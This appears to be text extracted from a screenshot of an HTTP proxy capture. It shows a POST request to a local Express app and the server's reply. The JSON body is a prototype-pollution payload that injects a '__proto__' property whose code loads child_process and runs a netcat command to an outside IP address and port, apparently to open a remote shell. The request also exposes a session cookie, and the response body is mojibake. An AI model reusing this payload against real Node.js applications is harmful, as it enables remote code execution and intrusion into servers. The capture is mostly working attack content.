 Request
Raw Params Headers Hex
POST /action HTTP/1.1
Host: localhost:3000
Content-Length: 155
Accept: */*
Origin: http://localhost:3000
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/64.0.3282.204 Safari/537.36
Content-Type: application/json; charset=UTF-8
Referer: http://localhost:3000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=s%3ANV0z_w65uErmyQwPu2TFFuMSawG0ZzAg.JMYioI4tR3XOkqf0sGKbxvmKjNE
vVJHFXTDNR0IkKk8
Connection: close
{"solution":"1","__proto__":{"additionalEffect":"global.process.mainModule.constructor._loa
d('child_process').exec('nc 47.95.141.34 2333',function(){});"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Date: Wed, 04 Mar 2020 12:04:02 GMT
Connection: close
Content-Length: 12
鎻愪氦鎴愬姛